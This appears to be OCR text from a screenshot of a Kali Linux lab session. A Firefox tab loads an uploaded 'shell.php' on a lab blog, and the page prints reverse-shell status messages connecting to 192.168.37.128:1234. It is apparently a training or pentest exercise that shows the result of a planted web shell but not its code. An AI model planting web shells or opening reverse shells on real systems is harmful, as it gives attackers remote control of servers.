 Mozilla Firefox
security-lab/blog/shell.ph
security-lab/blog/shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
192.168.37.128:1234 ERROR: Shell connection terminated